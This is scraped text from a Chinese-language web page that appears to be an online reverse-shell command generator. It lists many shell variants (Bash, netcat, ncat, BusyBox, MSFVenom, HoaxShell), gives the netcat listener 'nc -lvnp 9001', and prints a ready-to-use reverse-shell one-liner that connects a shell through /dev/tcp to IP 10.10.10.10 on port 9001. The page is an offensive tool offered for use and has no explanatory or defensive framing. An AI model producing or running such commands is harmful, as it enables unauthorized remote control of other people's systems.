 ddosi.org/shell/
主题 黑色
反弹shell命令在线生成器|🔰雨苁🔰
IP & 端口
IP 10.10.10.10 Port 9001 +1
监听器 高级
🔰nc -lvnp 9001
类型 nc
复制
Reverse Bind MSFVenom HoaxShell
系统 所有 显示高级配置
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🔰sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh 编码 无
复制
本页面由雨苁提供技术支持reverse shell generator